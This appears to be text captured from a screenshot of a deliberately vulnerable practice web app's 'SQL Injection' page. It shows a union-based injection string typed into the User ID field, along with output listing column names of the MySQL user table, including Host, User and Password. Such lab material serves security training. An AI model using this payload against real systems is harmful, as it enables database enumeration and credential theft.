 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: 1
Surname: Host
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: 1
Surname: User
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: 1
Surname: Password
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: 1
Surname: Select_priv
ID: 1' union select 1,column_name from information_schema.columns where table_name='user'#
First name: 1
Surname: Insert_priv